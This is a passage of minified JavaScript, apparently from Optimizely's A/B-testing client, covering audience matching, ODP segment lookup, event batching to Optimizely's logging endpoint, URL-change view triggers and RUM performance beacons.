m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(7744),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},5112:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(3306)),t.registerVisitorProfileProvider(e(3846)),t.registerAudienceMatcher("platform",e(5211))}},5211:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},3846:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},3306:function(t,n,e){var i=e(2212);n.getPlatform=function(){return i.get().platform}},2772:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3930)),t.registerAudienceMatcher("referrer",e(3155))}},3155:function(t,n,e){var i=e(9352);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},3930:function(t,n,e){var i=e(8641),r=e(8882);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},647:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(160)),t.registerAudienceMatcher("source_type",e(9857))}},9857:function(t,n,e){var i=e(1891);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},160:function(t,n,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},3269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8154)),t.registerVisitorProfileProvider(e(2221)),t.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(t,n,e){var i=e(3323);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},8154:function(t,n,e){var i=e(1484);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(t,n,e){var i=e(3062);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},4745:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(112))}},112:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},5653:function(t,n,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,s=e(7478),c=e(8906),f=e(6924),l=e(5295),d=e(2384),h=e(9114),v=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(8185),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},682:function(t,n,e){var i=e(9278),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7579:function(t,n,e){var i=e(8641),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},4210:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(8078)),t.registerViewMatcher("url",e(2029))}},2029:function(t,n,e){var i=e(9352);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},8078:function(t,n,e){var i=e(7208);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(t,n,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},1013:function(t,n,e){var i=e(5074).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},6991:function(t,n,e){var i=e(8641),r=e(7798),o=e(2104),a=e(6685),u=e(1242),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},1652:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123),c=o.get("stores/history"),f=e(8906),l=e(6503).Promise,d=e(1242),h=e(2384);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},5633:function(t,n,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},1724:function(t,n,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),s=e(8641),c=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),h=e(6503).Promise,v=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1897:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),s=e(8385),c=e(9984),f=e(1242),l=e(1123),d=e(2104),h=e(8885),v=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var 